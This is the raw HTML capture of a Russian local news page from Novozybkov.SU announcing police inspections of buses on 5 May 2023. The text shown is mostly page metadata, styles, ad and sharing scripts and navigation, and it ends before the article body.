

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D0%BF%D1%8F%D1%82%D0%BD%D0%B8%D1%86%D1%83-%D0%B2-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5-%D0%BF%D1%80%D0%BE%D0%B9%D0%B4%D1%83%D1%82-%D1%81%D0%BF%D0%BB%D0%BE%D1%88/
body_size: 22281
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>В пятницу в Новозыбкове пройдут сплошные проверки автобусов • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%bf%d1%8f%d1%82%d0%bd%d0%b8%d1%86%d1%83-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%be%d0%b9%d0%b4%d1%83%d1%82-%d1%81%d0%bf%d0%bb%d0%be%d1%88/" />
<link rel="shortlink" href="https://novozybkov.su/?p=160864" />
<meta name="description" content="В утреннее и ночное время дорожные полицейские проверят водителей и транспортные средства осуществляющие пассажирские перевозки. Завтра, 5 мая…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="В пятницу в Новозыбкове пройдут сплошные проверки автобусов" />
<meta property="og:description" content="В утреннее и ночное время дорожные полицейские проверят водителей и транспортные средства осуществляющие пассажирские перевозки. Завтра, 5 мая, на территории обслуживания МО МВД России «Новозыбковский»…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d0%bf%d1%8f%d1%82%d0%bd%d0%b8%d1%86%d1%83-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%be%d0%b9%d0%b4%d1%83%d1%82-%d1%81%d0%bf%d0%bb%d0%be%d1%88/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/05/exOHFIaVLHs.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="750" />
<meta property="article:published_time" content="2023-05-04T06:35:56+00:00" />
<meta property="article:modified_time" content="2023-05-04T06:35:56+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="В пятницу в Новозыбкове пройдут сплошные проверки автобусов" />
<meta name="twitter:description" content="В утреннее и ночное время дорожные полицейские проверят водителей и транспортные средства осуществляющие пассажирские перевозки. Завтра, 5 мая, на территории обслуживания МО МВД России «Новозыбковский»…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/05/exOHFIaVLHs.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d0%bf%d1%8f%d1%82%d0%bd%d0%b8%d1%86%d1%83-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%be%d0%b9%d0%b4%d1%83%d1%82-%d1%81%d0%bf%d0%bb%d0%be%d1%88/","url":"https://novozybkov.su/%d0%b2-%d0%bf%d1%8f%d1%82%d0%bd%d0%b8%d1%86%d1%83-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%be%d0%b9%d0%b4%d1%83%d1%82-%d1%81%d0%bf%d0%bb%d0%be%d1%88/","name":"В пятницу в Новозыбкове пройдут сплошные проверки автобусов • Новозыбков.SU","description":"В утреннее и ночное время дорожные полицейские проверят водителей и транспортные средства осуществляющие пассажирские перевозки. Завтра, 5 мая…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"В пятницу в Новозыбкове пройдут сплошные проверки автобусов"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d0%bf%d1%8f%d1%82%d0%bd%d0%b8%d1%86%d1%83-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%be%d0%b9%d0%b4%d1%83%d1%82-%d1%81%d0%bf%d0%bb%d0%be%d1%88/"},"datePublished":"2023-05-04T06:35:56+00:00","dateModified":"2023-05-04T06:35:56+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 15.27ms meta | 1.34ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%bf%d1%8f%d1%82%d0%bd%d0%b8%d1%86%d1%83-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%be%d0%b9%d0%b4%d1%83%d1%82-%d1%81%d0%bf%d0%bb%d0%be%d1%88/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1318436661&#038;current-layout=single%7C%7Cpost%7C%7C160864' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=498306559&#038;current-layout=single%7C%7Cpost%7C%7C160864' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1422791237&#038;current-layout=single%7C%7Cpost%7C%7C160864' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=524530331&amp;current-layout=single%7C%7Cpost%7C%7C160864" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=517828047&amp;current-layout=single%7C%7Cpost%7C%7C160864" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;В пятницу в Новозыбкове пройдут сплошные проверки автобусов&raquo;" href="https://novozybkov.su/%d0%b2-%d0%bf%d1%8f%d1%82%d0%bd%d0%b8%d1%86%d1%83-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%be%d0%b9%d0%b4%d1%83%d1%82-%d1%81%d0%bf%d0%bb%d0%be%d1%88/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bf%25d1%258f%25d1%2582%25d0%25bd%25d0%25b8%25d1%2586%25d1%2583-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b9%25d0%25b4%25d1%2583%25d1%2582-%25d1%2581%25d0%25bf%25d0%25bb%25d0%25be%25d1%2588%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bf%25d1%258f%25d1%2582%25d0%25bd%25d0%25b8%25d1%2586%25d1%2583-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b9%25d0%25b4%25d1%2583%25d1%2582-%25d1%2581%25d0%25bf%25d0%25bb%25d0%25be%25d1%2588%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-160864 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-160864 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
